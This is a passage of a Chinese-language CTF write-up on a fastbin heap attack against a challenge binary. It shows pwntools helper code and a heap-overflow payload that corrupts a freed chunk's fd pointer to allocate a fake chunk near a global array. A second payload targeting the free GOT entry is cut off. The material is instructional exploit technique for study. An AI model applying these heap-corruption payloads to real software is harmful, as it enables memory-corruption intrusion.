 def edit(index,size,content): io.recvuntil(b"Your choice :") io.sendline(str(2)) io.recvuntil(b"Index :") io.send(str(index)) io.recvuntil(b"Size of Heap : ") io.send(str(size)) io.recvuntil(b"Content of heap : ") io.send(content) io.recvuntil(b"Done !")首先便是定义好各个函数对应的功能函数,方便后面的调用,然后我们创建三个堆块,然后再free掉第三个堆块creat(0x60,b"aaaa")creat(0x60,b"aaaa")creat(0x60,b"aaaa")delete(2)我们debug看一下 可以很清楚地看到,创建了三个chunk,并且第三个chunk已经被free,fd指针置0,可以输入fastbin查看 接下来我们往第2个chunk中写入数据,需要堆溢出到chunk2(第三个chunk)中payload = b'/bin/sh\x00' +b'A'*0x60 + p64(0x71) + p64(0x6020ad)edit(1,len(payload),payload)这个payload写入完,chunk2的fd指针被置成0x6020ad,然后就是chunk2的size被置成0x71,这里最主要的是0x6020ad这个地址的选择,这个地址即是我们的fake_chunk的地址,需要在heaparray数组附近,至于为什么在这个附件,根据后面的exp就懂了。我们先来看一下heaparray数组附件的数据 发现heaparray数组上面有7f这个数据,再想起我们创建的chunk大小实际都是0x70,如果7f这个作为我们fake_chunk的size位的话,刚好可以绕过检查 查看0x6020ad的数据,发现刚好形成一个fake_chunk的结构,size位置成7f上面的代码执行完,我们可以继续debug看一下 可以很清楚的看到第3个chunk的fd指针已经置成我们fake_chunkd的地址,前两个因为还没free,他们的fd暂时还是data数据那我们此时再malloc一次,就会把原先的chunk2还给我们,那如果我们再malloc一次呢?显然,就会把fake_chunk分配给我们,此时,fake_chunk在我们heaparray数组的索引是3,creat(0x60,b"aaaa")creat(0x60,b"aaaa")payload2=b'A'*0x23+p64(elf.got["free"])